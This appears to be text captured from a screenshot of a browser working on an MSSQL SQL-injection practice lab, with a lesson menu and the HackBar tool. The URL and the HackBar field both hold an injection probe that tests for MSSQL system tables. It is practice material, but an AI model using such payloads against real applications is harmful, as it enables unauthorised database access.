 192.168.179.131/less-1.asp?id=1' and exists(select * from sysobjects) -- |
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1' and exists(select * from sysobjects) -- |
Post data Referer User Agent Cookies Clear All